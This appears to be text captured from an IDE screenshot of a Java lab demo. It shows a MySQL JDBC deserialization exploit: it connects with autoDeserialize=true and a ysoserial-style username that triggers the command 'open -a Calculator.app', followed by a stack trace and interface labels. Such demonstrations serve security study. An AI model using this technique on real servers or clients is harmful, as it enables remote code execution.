 serialDemo – Test.java
serialDemo 〉 src 〉 main 〉 java 〉 org 〉 example 〉 Test 〉 main
Test
pom.xml (serialDemo)
Test.java
NonRegisteringDriver.class
ConnectionImpl.class
Util.class
Driver.class
ServerStatusDiffInterceptor.class
Main.java
ObjectInputStream.java
Maven
项目
23 // Class.forName(Driver);//1.加载启动
24 // Connection conn = DriverManager.getConnection(url, user, password);//2.建立连接
25 // Statement stmt = conn.createStatement();
26 // ResultSet rs = stmt.executeQuery("select * from users");
27 // conn.close();
28
29
30 String driver = "com.mysql.jdbc.Driver";
31 String user = "yso_CommonsCollections5_open -a Calculator.app";
32 String password = "xxxx";
33 String DB_URL = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true";
34 Class.forName(driver);
35 Connection conn = (Connection) DriverManager.getConnection(DB_URL,user,password);
36 }
37 }
38
2
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
serialDemo
生命周期
插件
依赖项
mysql:mysql-connector-java:5.1.28
m
Maven
端点
AI Assistant
数据库
通知
运行:
Test
Main
at com.mysql.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:834)
at com.mysql.jdbc.JDBC4Connection.<init>(JDBC4Connection.java:47) <4 个内部行>
at com.mysql.jdbc.Util.handleNewInstance(Util.java:411)
at com.mysql.jdbc.ConnectionImpl.getInstance(ConnectionImpl.java:416)
at com.mysql.jdbc.NonRegisteringDriver.connect(NonRegisteringDriver.java:347)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:247)
at org.example.Test.main(Test.java:35)
Caused by: java.lang.ClassCastException Create breakpoint : java.lang.String cannot be cast to java.lang.Long
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1019)
... 15 more
进程已结束，退出代码为 1
书签
结构
版本控制
运行
调试
TODO
问题
终端
服务
分析器
构建
// 构建在 1秒693毫秒内成功完成 (片刻之前)
32:34 LF UTF-8 4 个空格